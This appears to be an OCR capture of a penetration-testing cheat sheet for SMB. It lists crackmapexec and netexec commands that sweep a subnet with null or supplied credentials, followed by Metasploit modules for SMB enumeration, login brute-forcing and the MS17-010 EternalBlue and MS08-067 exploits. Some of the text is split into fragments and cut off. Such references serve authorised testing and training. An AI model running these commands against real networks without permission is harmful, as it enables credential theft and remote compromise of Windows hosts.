
Terminal window
crackmapexec
smb
<target>/24
-u
''
-p
''
netexec
smb
<target>/24
-u
<user>
-p
<pas
Metasploit modules
Terminal window
use
auxiliary/scanner/smb/smb_version
use
auxiliary/scanner/smb/smb_enumshares
use
auxiliary/scanner/smb/smb_enumusers
use
auxiliary/scanner/smb/smb_login
use
auxiliary/scanner/smb/smb_ms17_010
use
exploit/windows/smb/ms17_010_eternalb
use
exploit/windows/smb/ms08_067_netapi